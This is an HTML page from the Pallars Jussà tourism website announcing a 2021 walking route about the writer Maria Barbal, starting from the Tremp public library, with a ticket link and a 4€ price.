

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pallarsjussa.net/en/activitats/ruta-peu-maria-barbal-de-tremp-al-mon
body_size: 7210
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.pallarsjussa.net/sites/default/files/ico3-03.png" type="image/png" />
<meta name="description" content="Una oportunitat per aprendre sobre literatura, història i geologia. Entrades a: www.entrapolis.com Preu: 4€" />
<meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.pallarsjussa.net/en/activitats/ruta-peu-maria-barbal-de-tremp-al-mon" />
<link rel="shortlink" href="https://www.pallarsjussa.net/en/node/9120" />
  <title>Ruta a peu: Maria Barbal de Tremp al món | Pallars Jussà</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://www.pallarsjussa.net/modules/system/system.base.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/system/system.messages.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/system/system.theme.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/date/date_api/date.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/field/theme/field.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/node/node.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/search/search.css?sze4lf");
@import url("https://www.pallarsjussa.net/modules/user/user.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/youtube/css/youtube.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/views/css/views.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/modules/ctools/css/ctools.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/lightbox2/css/lightbox.css?sze4lf");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}span#link{display :none;}
</style>
<style>
@import url("https://www.pallarsjussa.net/modules/locale/locale.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/css/responsive_menus_simple.css?sze4lf");
</style>
<style>
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/normalize.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/wireframes.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/layouts/responsive-sidebars.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/tabs.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/pages.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/blocks.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/navigation.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/views-styles.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/nodes.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/comments.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/forms.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/fields.css?sze4lf");
@import url("https://www.pallarsjussa.net/sites/all/themes/pallars/css/print.css?sze4lf");
</style>
  <script src="https://www.pallarsjussa.net/misc/jquery.js?v=1.4.4"></script>
<script src="https://www.pallarsjussa.net/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script src="https://www.pallarsjussa.net/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.pallarsjussa.net/misc/drupal.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/lightbox2/js/lightbox.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/responsive_menus/styles/responsive_menus_simple/js/responsive_menus_simple.js?sze4lf"></script>
<script src="https://www.pallarsjussa.net/sites/all/modules/google_analytics/googleanalytics.js?sze4lf"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-4851408-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.pallarsjussa.net/sites/all/themes/pallars/js/script.js?sze4lf"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"pallars","theme_token":"6VpgF7xK9AChuJvB4SOoGIGKMZ7a8DTHzwIV0lv1YHs","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/js\/responsive_menus_simple.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/pallars\/js\/script.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"0":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/responsive_menus_simple\/css\/responsive_menus_simple.css":1,"sites\/all\/themes\/pallars\/system.menus.css":1,"sites\/all\/themes\/pallars\/css\/normalize.css":1,"sites\/all\/themes\/pallars\/css\/wireframes.css":1,"sites\/all\/themes\/pallars\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/pallars\/css\/page-backgrounds.css":1,"sites\/all\/themes\/pallars\/css\/tabs.css":1,"sites\/all\/themes\/pallars\/css\/pages.css":1,"sites\/all\/themes\/pallars\/css\/blocks.css":1,"sites\/all\/themes\/pallars\/css\/navigation.css":1,"sites\/all\/themes\/pallars\/css\/views-styles.css":1,"sites\/all\/themes\/pallars\/css\/nodes.css":1,"sites\/all\/themes\/pallars\/css\/comments.css":1,"sites\/all\/themes\/pallars\/css\/forms.css":1,"sites\/all\/themes\/pallars\/css\/fields.css":1,"sites\/all\/themes\/pallars\/css\/print.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"scroll_to_top":{"label":"Back to top"},"getsocial_share_buttons":{"getSocialUrlApi":"\/\/api.at.getsocial.io","getSocialIndentifier":"not_set"},"responsive_menus":[{"toggler_text":"\u2630 Menu","selectors":["#block-menu-block-1"],"media_size":"768","media_unit":"px","absolute":"1","remove_attributes":"1","responsive_menus_style":"responsive_menus_simple"}],"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/en\/activitats\/ruta-peu-maria-barbal-de-tremp-al-mon":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-9120 node-type-activitat i18n-en section-activitats" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/en" title="Home" rel="home" id="logo"><img src="https://www.pallarsjussa.net/sites/default/files/logo.jpg" alt="" /></a>
    
    
    
      <div class="header__region region region-header">
    <div id="block-locale-language" class="block block-locale first odd" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/ca/activitats/ruta-peu-maria-barbal-de-tremp-al-mon" class="language-link" xml:lang="ca">Català</a></li>
<li class="es"><a href="/es/activitats/ruta-peu-maria-barbal-de-tremp-al-mon" class="language-link" xml:lang="es">Español</a></li>
<li class="en active"><a href="/en/activitats/ruta-peu-maria-barbal-de-tremp-al-mon" class="language-link active" xml:lang="en">English</a></li>
<li class="fr last"><a href="/fr/activitats/ruta-peu-maria-barbal-de-tremp-al-mon" class="language-link" xml:lang="fr">Français</a></li>
</ul>
</div><!-- /.block -->
<div id="block-menu-block-3" class="block block-menu-block last even" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-header-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-438"><a href="/en/node/23" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-713"><a href="/en/node/1961" class="menu__link">Location</a></li>
</ul></div>

</div><!-- /.block -->
  </div><!-- /.region -->

  </header>
  
  <div id="navigation">

        <div class="region region-navigation">
    <div id="block-menu-block-1" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-423"><a href="/en/home" class="menu__link yellow">Home</a></li>
<li class="menu__item is-expanded expanded menu-mlid-653"><a href="/en/the-region" class="menu__link purple">The region</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-655"><a href="/en/the-region/abella-de-la-conca" class="menu__link">Abella de la Conca</a></li>
<li class="menu__item is-leaf leaf menu-mlid-659"><a href="/en/the-region/castell-del-mur" class="menu__link">Castell del Mur</a></li>
<li class="menu__item is-leaf leaf menu-mlid-662"><a href="/en/the-region/conca-de-dalt" class="menu__link">Conca de Dalt</a></li>
<li class="menu__item is-leaf leaf menu-mlid-665"><a href="/en/the-region/gavet-de-la-conca" class="menu__link">Gavet de la Conca</a></li>
<li class="menu__item is-leaf leaf menu-mlid-668"><a href="/en/the-region/isona-i-conca-della" class="menu__link">Isona i Conca Dellà</a></li>
<li class="menu__item is-leaf leaf menu-mlid-671"><a href="/en/the-region/llimiana" class="menu__link">Llimiana</a></li>
<li class="menu__item is-leaf leaf menu-mlid-674"><a href="/en/the-region/pobla-de-segur" class="menu__link">Pobla de Segur</a></li>
<li class="menu__item is-leaf leaf menu-mlid-677"><a href="/en/the-region/salas-de-pallars" class="menu__link">Salàs de Pallars</a></li>
<li class="menu__item is-leaf leaf menu-mlid-680"><a href="/en/the-region/sant-esteve-de-la-sarga" class="menu__link">Sant Esteve de la Sarga</a></li>
<li class="menu__item is-leaf leaf menu-mlid-683"><a href="/en/the-region/sarroca-de-bellera" class="menu__link">Sarroca de Bellera</a></li>
<li class="menu__item is-leaf leaf menu-mlid-686"><a href="/en/the-region/senterada" class="menu__link">Senterada</a></li>
<li class="menu__item is-leaf leaf menu-mlid-689"><a href="/en/the-region/talarn" class="menu__link">Talarn</a></li>
<li class="menu__item is-leaf leaf menu-mlid-692"><a href="/en/the-region/torre-de-capdella" class="menu__link">Torre de Capdella</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-695"><a href="/en/the-region/tremp" class="menu__link">Tremp</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-698"><a href="/en/experience-nature" class="menu__link green">Experience nature</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-782"><a href="/en/experience-nature/natural-spaces" class="menu__link">Natural spaces</a></li>
<li class="menu__item is-leaf leaf menu-mlid-783"><a href="/en/experience-nature/fauna" class="menu__link">Fauna</a></li>
<li class="menu__item is-leaf leaf menu-mlid-784"><a href="/en/experience-nature/dinosaurs-land" class="menu__link">Dinosaur&#039;s land</a></li>
<li class="menu__item is-leaf leaf menu-mlid-785"><a href="/en/experience-nature/talking-stones" class="menu__link">Geoparque Mundial UNESCO Orígens </a></li>
<li class="menu__item is-leaf leaf menu-mlid-786"><a href="/en/experience-nature/reservoirs-and-lakes" class="menu__link">Reservoirs and lakes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-787"><a href="/en/experience-nature/starlight-reserve-montsec-astronomy-park" class="menu__link">Starlight Reserve - The Montsec Astronomy Park</a></li>
<li class="menu__item is-leaf leaf menu-mlid-788"><a href="/en/experience-nature/train-lakes" class="menu__link">Train of the Lakes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-789"><a href="/en/experience-nature/vall-fosca-cable-car" class="menu__link">Vall Fosca Cable Car</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-790"><a href="/en/experience-nature/natural-viewpoints" class="menu__link">Natural viewpoints</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-701"><a href="/en/cultural-heritage" class="menu__link red">Cultural heritage</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-791"><a href="/en/cultural-heritage/border-castles" class="menu__link">Border castles</a></li>
<li class="menu__item is-leaf leaf menu-mlid-792"><a href="/en/cultural-heritage/museums" class="menu__link">Museums</a></li>
<li class="menu__item is-leaf leaf menu-mlid-793"><a href="/en/cultural-heritage/remembrance-places" class="menu__link">Remembrance places</a></li>
<li class="menu__item is-leaf leaf menu-mlid-794"><a href="/en/cultural-heritage/water-and-energy" class="menu__link">Water and energy</a></li>
<li class="menu__item is-leaf leaf menu-mlid-795"><a href="/en/cultural-heritage/romanesque-churches" class="menu__link">Romanesque churches</a></li>
<li class="menu__item is-leaf leaf menu-mlid-796"><a href="/en/cultural-heritage/singular-buildings" class="menu__link">Singular buildings</a></li>
<li class="menu__item is-leaf leaf menu-mlid-797"><a href="/en/cultural-heritage/unique-village" class="menu__link">Charning villages</a></li>
<li class="menu__item is-leaf leaf menu-mlid-798"><a href="/en/cultural-heritage/archaeology" class="menu__link">Archaeology</a></li>
<li class="menu__item is-leaf leaf menu-mlid-799"><a href="/en/cultural-heritage/festivals-fairs-and-traditions" class="menu__link">Festivals, fairs and traditions</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-800"><a href="/en/cultural-heritage/handicraft-region" class="menu__link">Handicraft in the region</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-704"><a href="/en/what-to-do" class="menu__link blue">What to do</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-2185"><a href="https://pallarsjussa.net/neu/en/" class="menu__link">Mountain ski routes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-801"><a href="/en/hiking" class="menu__link">Walks and hikes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1558"><a href="/en/node/3233" class="menu__link">Vine al Pallars, viu el Jussà</a></li>
<li class="menu__item is-leaf leaf menu-mlid-802"><a href="/en/what-to-do/ecotourism" class="menu__link">Ecotourism</a></li>
<li class="menu__item is-leaf leaf menu-mlid-803"><a href="/en/what-to-do/mountain-bike" class="menu__link">Mountain bike</a></li>
<li class="menu__item is-leaf leaf menu-mlid-804"><a href="/en/what-to-do/water-adventure" class="menu__link">Water adventure</a></li>
<li class="menu__item is-leaf leaf menu-mlid-805"><a href="/en/what-to-do/vertical-adventure" class="menu__link">Vertical adventure</a></li>
<li class="menu__item is-leaf leaf menu-mlid-806"><a href="/en/what-to-do/horse-riding" class="menu__link">Horse riding</a></li>
<li class="menu__item is-leaf leaf menu-mlid-807"><a href="/en/what-to-do/companies" class="menu__link">Companies</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1561"><a href="/en/node/3767" class="menu__link">Moturisme</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-707"><a href="/en/where-to-stay" class="menu__link pink">Where to stay</a></li>
<li class="menu__item is-expanded expanded menu-mlid-710"><a href="/en/gastronomy" class="menu__link orange">Gastronomy</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-808"><a href="/en/gastronomy/recipes" class="menu__link">Recipes</a></li>
<li class="menu__item is-leaf leaf menu-mlid-809"><a href="/en/gastronomy/gastronomic-products" class="menu__link">Gastronomic products</a></li>
<li class="menu__item is-leaf leaf menu-mlid-810"><a href="/en/gastronomy/producers" class="menu__link">Producers</a></li>
<li class="menu__item is-leaf leaf menu-mlid-811"><a href="/en/gastronomy/wines-and-wine-tourism" class="menu__link">Wines and wine tourism</a></li>
<li class="menu__item is-leaf leaf menu-mlid-812"><a href="/en/gastronomy/restaurants" class="menu__link">Restaurants</a></li>
<li class="menu__item is-leaf leaf menu-mlid-813"><a href="/en/gastronomy/gastronomic-days" class="menu__link">Gastronomic days</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1391"><a href="/en/gastronomy/alimentos-del-territorio-y-tu-en-tu-movil" class="menu__link">&quot;Alimentos del Territorio y tu&quot; en tu móvil</a></li>
</ul></li>
<li class="menu__item is-expanded expanded menu-mlid-716"><a href="/en/information" class="menu__link green2">Information</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-814"><a href="/en/information/tourist-offices" class="menu__link">Tourist offices</a></li>
<li class="menu__item is-leaf leaf menu-mlid-815"><a href="/en/information/information-interest" class="menu__link">Useful information</a></li>
<li class="menu__item is-leaf leaf menu-mlid-816"><a href="/en/information/public-transport" class="menu__link">Public transport</a></li>
<li class="menu__item is-leaf leaf menu-mlid-817"><a href="/en/information/downloads" class="menu__link">Downloads</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1552"><a href="https://pallarsjussa.info/Pdfs/horaris-equipaments.pdf" class="menu__link">Schedules of tourist equipments</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1582"><a href="/en/information/video-library" class="menu__link">Video library</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-2174"><a href="https://www.pallarsjussa.info" class="menu__link">Blog</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2182"><a href="/en/Documental-sobre-l%E2%80%99Oli-de-la-Vall-de-Barcedana" class="menu__link">Documental-sobre-l’Oli-de-la-Vall-de-Barcedana</a></li>
</ul></div>

</div><!-- /.block -->
  </div><!-- /.region -->

  </div><!-- /#navigation -->

  <div id="main">

    <div id="content" class="column" role="main">
            <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first last"><a href="/en">Home</a></span></div>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Ruta a peu: Maria Barbal de Tremp al món</h1>
                                          




<article class="node-9120 node node-activitat node-promoted view-mode-full clearfix" about="/en/activitats/ruta-peu-maria-barbal-de-tremp-al-mon" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Ruta a peu: Maria Barbal de Tremp al món" class="rdf-meta element-hidden"></span>
      
          </header>
  
  <h1 class='section'>Activities</h1><h2 class='subtitle'>Ruta a peu: Maria Barbal de Tremp al món</h2><!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="https://www.pallarsjussa.net/sites/default/files/styles/lightbox_big/public/maria-barbal_1.jpg?itok=LOEk_yGI" rel="lightbox[field_image][]" title=""><img typeof="foaf:Image" src="https://www.pallarsjussa.net/sites/default/files/styles/noticia/public/maria-barbal_1.jpg?itok=f1ML4HhJ" width="212" height="300" alt="" /></a></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-data field-type-datetime field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2021-08-07T10:00:00+02:00">Saturday, 7 August, 2021 - 10:00</span></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-lloc field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/en/lloc/biblioteca-publica-maria-barbal-tremp-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biblioteca Pública Maria Barbal - Tremp</a></div>
      </div>
</div>
<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p>Una oportunitat per aprendre sobre literatura, història i geologia.</p>
<p>Entrades a: <a href="http://www.entrapolis.com">www.entrapolis.com</a></p>
<p>Preu: 4€</p>


</div>
      </div>
</div>

  
  
</article><!-- /.node -->
<!-- block__no_wrapper -->
<!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <aside class="sidebars">
                  <section class="region region-sidebar-second column sidebar">
  
    
  
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form action="/en/activitats/ruta-peu-maria-barbal-de-tremp-al-mon" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-mRYs5FVb3DNkhTiqJVf89X5oE3_6MH0UOBmk8rKv-jE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-81" class="block block-block even">

      
  <!--   <p><a href="https://www.pallarsjussa.net/ca/node/11395" target="_blank" alt="Rutes que et recomanem"><img src="https://www.pallarsjussa.net/imatges/ruta-setembre-2024.jpg" width="232" /></a></p>   --><p><a href="https://www.pallarsjussa.net/ca/node/11395" target="_blank" alt="Rutes que et recomanem"><img src="https://www.pallarsjussa.net/imatges/rutes-recomanades-octubre.jpg" alt="rutes recomanades" width="232" height="150" /></a></p>

</div><!-- /.block -->
<div id="block-block-83" class="block block-block odd">

      
  <p><a href="https://www.pallarsjussa.net/ca/Butlleti-Turistic-Pallars-Jussa" target="_self" style="font-size: 13.008px;"><img src="https://www.pallarsjussa.net/imatges/butlleti-turistic.jpg" width="232" height="121" /></a></p>

</div><!-- /.block -->
<div id="block-block-79" class="block block-block even">

      
  <p><iframe src=" https://afiliat.pallarsclick.com/ca/home.html?afi=9" width="230" frameborder="0" scrolling="no"></iframe></p>

</div><!-- /.block -->
<div id="block-block-11" class="block block-block last odd">

      
  <p><a href="https://www.pallarsjussa.net/en/cultural-heritage/epicentre-visitors-center"><img style="width: 100%;" src="https://www.pallarsjussa.net/sites/all/themes/pallars/images/epicentre.jpg" alt="epicentre" /></a></p>

</div><!-- /.block -->
 
  </section><!-- region__sidebar -->
      </aside><!-- /.sidebars -->
    

  </div><!-- /#main -->

